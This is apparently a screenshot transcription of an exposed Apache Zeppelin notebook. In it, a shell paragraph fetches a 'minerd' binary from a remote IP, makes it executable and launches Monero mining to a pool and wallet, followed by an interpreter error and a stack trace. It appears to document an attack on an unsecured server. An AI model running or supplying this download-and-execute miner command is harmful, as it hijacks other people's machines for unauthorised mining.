 23.239.17.227:9000
Not secure 23.239.17.227:9000/#/notebook/2CMAB24ZC
Zeppelin Notebook Interpreter Connected
Note 2CMAB24ZC default
%sh
ERROR
curl -O http://67.209.185.118:8220/minerd;chmod 777 minerd;setsid ./minerd -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:3333 -u
41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo -p x &
sh interpreter not found
org.apache.zeppelin.notebook.NoteInterpreterLoader.get(NoteInterpreterLoader.java:92)
org.apache.zeppelin.notebook.Note.run(Note.java:267) org.apache.zeppelin.socket.NotebookServer.runParagraph(NotebookServer.java:531)
org.apache.zeppelin.socket.NotebookServer.onMessage(NotebookServer.java:119)
org.java_websocket.server.WebSocketServer.onWebsocketMessage(WebSocketServer.java:469)
org.java_websocket.WebSocketImpl.decodeFrames(WebSocketImpl.java:368)
org.java_websocket.WebSocketImpl.decode(WebSocketImpl.java:157)
org.java_websocket.server.WebSocketServer$WebSocketWorker.run(WebSocketServer.java:657)